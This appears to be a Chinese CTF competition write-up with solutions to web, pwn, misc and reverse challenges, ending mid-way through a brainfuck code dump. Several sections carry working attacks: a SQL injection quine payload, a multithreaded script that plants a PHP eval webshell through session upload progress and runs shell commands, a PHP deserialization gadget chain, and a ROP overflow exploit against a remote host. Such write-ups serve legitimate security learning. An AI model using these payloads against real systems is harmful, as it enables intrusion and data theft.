Web
1、PNG图片转换器
附件的web源码如下
require 'sinatra'
require 'digest'
require 'base64'
get '/' do
open("./view/index.html", 'r').read()
end
get '/upload' do
open("./view/upload.html", 'r').read()
end
post '/upload' do
unless params[:file] && params[:file][:tempfile] && params[:file][:filename] && params[:file][:filename].split('.')[-1] == 'png'
return "<script>alert('error');location.href='/upload';</script>"
end
begin
filename = Digest::MD5.hexdigest(Time.now.to_i.to_s + params[:file][:filename]) + '.png'#对上传的文件进行md5名称加密处理
open(filename, 'wb') { |f|
f.write open(params[:file][:tempfile],'r').read()
}
"Upload success, file stored at #{filename}"
rescue
'something wrong'
end
end
get '/convert' do
open("./view/convert.html", 'r').read()
end


post '/convert' do
begin
unless params['file']
return "<script>alert('error');location.href='/convert';</script>"
end
file = params['file']
unless file.index('..') == nil && file.index('/') == nil && file =~ /^(.+)\.png$/
return "<script>alert('dont hack me');</script>"
end
res = open(file, 'r').read()
headers 'Content-Type' => "text/html; charset=utf-8"
"var img = document.createElement(\"img\");\nimg.src= \"data:image/png;base64," + Base64.encode64(res).gsub(/\s*/, '') + "\";\n"
rescue
'something wrong'
end
end直接命令执行
2、yet_another_mysql_injection
F12提示源码:
<?php
include_once("lib.php");
function alertMes($mes,$url){
die("<script>alert('{$mes}');location.href='{$url}';</script>");
}
function checkSql($s) {
if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){
alertMes('hacker', 'index.php');
}
}
if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') {
$username=$_POST['username'];
$password=$_POST['password'];
if ($username !== 'admin') {
alertMes('only admin can login', 'index.php');
}
checkSql($password);
$sql="SELECT password FROM users WHERE username='admin' and password='$password';";
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) {
alertMes("something wrong",'index.php');
}
if ($row['password'] === $password) {
die($FLAG);
} else {
alertMes("wrong password",'index.php');
}
}
if(isset($_GET['source'])){
show_source(__FILE__);
die;
}
?>延时注入成功的poc:
'or(benchmark(if((1),3000000,0),encode("hello","good")))#
但因为要构造select输出结果和输入相等,所以自己替换自己三次,类似强网杯的sql一个题,也类似CodegateCTF的一个题:https://www.shysecurity.com/post/20140705-SQLi-Quine,
然后直接注入passwd
'UNION(SELECT(REPLACE(REPLACE('"UNION(SELECT(REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")))#',CHAR(34),CHAR(39)),CHAR(37),'"UNION(SELECT(REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")))#')))#Flag:
flag{4xTfpXWtBbrSNtCB48S39jtyHfIUylIh}3、WebFTP
网上https://www.oschina.net/p/webftp/说有默认的 admin/admin888 和 demo/demo 失败

源码:https://github.com/wifeat/WebFTP
seay扫一下:


phpinfo

http://114.115.185.167:32770/Readme/mytz.php?act=phpinfo
4、EasyCleanup
<?php
if(!isset($_GET['mode'])){
highlight_file(__file__);
}else if($_GET['mode'] == "eval"){
$shell = $_GET['shell'] ?? 'phpinfo();';
if(strlen($shell) > 15 | filter($shell) | checkNums($shell)) exit("hacker");
eval($shell);
}
if(isset($_GET['file'])){
if(strlen($_GET['file']) > 15 | filter($_GET['file'])) exit("hacker");
include $_GET['file'];
}
function filter($var): bool{
$banned = ["while", "for", "\$_", "include", "env", "require", "?", ":", "^", "+", "-", "%", "*", "`"];
foreach($banned as $ban){
if(strstr($var, $ban)) return True;
}
return False;
}
function checkNums($var): bool{
$alphanum = 'abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ';
$cnt = 0;
for($i = 0; $i < strlen($alphanum); $i++){
for($j = 0; $j < strlen($var); $j++){
if($var[$j] == $alphanum[$i]){
$cnt += 1;
if($cnt > 8) return True;
}
}
}
return False;
}
?>和羊城杯那个 PHP_SESSION_UPLOAD_PROGRESS 一样的脚本直接打
#coding=utf-8
import io
import requests
import threading
sessid = 'Yenan'
data = {"cmd":"system('cat /*');"}
def write(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post( 'http://114.115.134.72:32770', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'}, files={'file': ('tgao.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
while True:
resp = session.post('http://114.115.134.72:32770?file=/tmp/sess_'+sessid,data=data)
if 'tgao.txt' in resp.text:
print(resp.text)
event.clear()
else:
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()
flag{8b39ace789479585ae8b1e16c113161a}
5、pklovecloud
源码:
<?php
include 'flag.php';
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder;
public $neutron;
public $nova;
function __construct()
{
$this->cinder = new pkshow;
}
function __toString()
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
if (isset($_GET['pks']))
{
$logData = unserialize($_GET['pks']);
echo $logData;
}
else
{
highlight_file(__file__);
}
?>payload:
<?php
include 'flag.php';
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder; *//这玩意是个神奇的东西*
public $neutron;
public $nova;
function __construct()
{
$this->cinder = new pkshow;
$this->cinder = $b;
}
function __toString() //首先是这个东西,输出对象直接调用,反序列化不会执行construct函数
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class acq
{
public $cinder; *//公用的东西*
public $neutron;
public $nova;
function __construct()
{
$this->cinder = new pkshow;
}
function __toString() //首先是这个东西,输出对象直接调用,反序列化不会执行construct函数
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)*//地址相同*
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file); *//利用点*
}
else
{
return "keystone lost~";
}
}
}
}
$a = new acp();
$a->nova = &$a->neutron;
$b = new ace();
$b->docker = serialize($a);
$b->filename = "flag.php";
$c = new acq();
$c->cinder = $b;
echo serialize($c);
*//c --> b*
*//O:3:"acp":3:{s:9:"%00\*%00cinder";O:3:"ace":3:{s:8:"filename";s:8:"flag.php";s:9:"openstack";N;s:6:"docker";s:63:"O:3:"acp":3:{s:9:"%00\*%00cinder";N;s:7:"neutron";N;s:4:"nova";R:3;}";}s:7:"neutron";N;s:4:"nova";N;}*crtl+u
Pwn
1、bountyhunter
from pwn import*
#r = process("./111")
r = remote("139.9.123.168", 32548)
#gdb.attach(r)
#payload = 'a' * 152 + p64(0x4011aa) + p64(0x40120b) + p64(0x40340d) + p64(0x401157)
payload = 'a' * 152 + p64(0x40120b) + p64(0x403408) + p64(0x401157)
r.sendline(payload)
r.interactive()Misc
1、签到
打开直接有flag
2、alpha10
Binwalk 分解得到两张图片

两张图片基本相同,疑似盲水印注入
使用盲水印注入工具

得到包含flag的图片
提取其中的flag即可。
Reverse
得到python文件,先用常规套路,得到以下文件

之后将其中的pyc反编译为py文件

之后提取brainfuck.cp38-win_amd64.pyd中的代码如下:
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[-]><>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<><[-]+><>[-]<<<[-]>>[>+<<<+>>-]>[<+>-]<><[-]>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++++[<++++++>-]<++><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<[[-][-]>[-]<<<<[>>>+>+<<<<-]>>>>[<<<<+>>>>-]<[<+>[-]]]<[>[-]><,><>[-]<<[-]>[>+<<+>-]>[<+>-]<><[-]>[-]<<[>+>+<<-]>>[<<+>>-][-]++++++++++><<[->-<]+>[<->[-]]<[>>[-]><>[-]<<<<<<[-]>>>>>[>+<<<<<<+>>>>>-]>[<+>-]<><<<[-]][-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]>[-]<<<<[>>>+>+<<<<-]>>>>[<<<<+>>>>-]<<<[>>>[-]<[>+<-]<+[>+<-]<-[>+<-]>]>>>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<]<<[-]>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++++[<++++++>-]<++><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<[[-][-]>[-]<<<<[>>>+>+<<<<-]>>>>[<<<<+>>>>-]<[<+>[-]]]<][-]>[-]>[-]>[-]>[-]>[-]>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]++++++++++[<++++++++++>-]<++><<[->-<]+>[<->[-]]<[[-][-]+>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]+++++++++[<++++++++++++>-]<><<[->-<]+>[<->[-]]<[<+>[-]]]<[[-][-]++>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]++++++++[<++++++++++++>-]<+><<[->-<]+>[<->[-]]<[<+>[-]]]<[[-][-]+++>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]++++++++[<+++++++++++++>-]<-><<[->-<]+>[<->[-]]<[<+>[-]]]<[[-][-]++++>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]+++++++++++[<+++++++++++>-]<++><<[->-<]+>[<->[-]]<[<+>[-]]]<[[-][-]>[-]++++++[<++++++>-]<+>[-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]+++++++++[<++++++++++++++>-]<-><<[->-<]+>[<->[-]]<[<+>[-]]]<>[-]<<[-]>[>+<<+>-]>[<+>-]<><[-]>[-]+>[-]>[-]<<<<<[>>>>+>+<<<<<-]>>>>>[<<<<<+>>>>>-]<>[-]+<[>-<[-]]>[<+>-]<[<<+>->[-]]<[[-]>[-]<<<[>>+>+<<<-]>>>[<<<+>>>-]<>[-]+<[>-<[-]]>[<+>-]<[<+>[-]]][-]+<[>->[-]>[-]<>++++++++++[<+++++++++++>-]<.+.-.+.-.+.<<[-]]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[-]+><>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<><<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>[-]+++++++[<++++++++++++>-]<->[-]+++++++++++++++>[-]>[-]+++++++++[<++++++++++>-]<>[-]>[-]+++++++[<++++++++++++>-]<>[-]>[-]++++++++[<++++++++++>-]<>[-]>[-]+++++++[<++++++++++++>-]<+>[-]+++>[-]++>[-]>[-]+++++++>[-]>[-]+++++++[<++++++++++++>-]<++>[-]+++++++>[-]+++++++>[-]>[-]+++++++[<+++++++++++++>-]<>[-]+++++++++>[-]>[-]>[-]++++++++[<++++++++++>-]<>[-]+++++>[-]++>[-]+++>[-]>[-]+++++++[<+++++++++++++>-]<++>[-]>[-]+++++++[<+++++++++++++>-]<+>[-]>[-]++++++++[<++++++++++>-]<>[-]>[-]+++++++++[<+++++++++>-]<>[-]>[-]+++++++++[<+++++++++>-]<+>[-]>[-]+++++++[<++++++++++++>-]<>[-]>[-]+++++++++[<++++++++++>-]<>[-]>[-]++++++++[<++++++++++++>-]<->[-]++>[-]>[-]++++++++[<+++++++++++>-]<->[-]+++++++>[-]>[-]++++[<+++++++++++++>-]<>><[-]+++++><>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<><[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++++[<++++++>-]<><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<[[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]+><<>[<+>-][-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>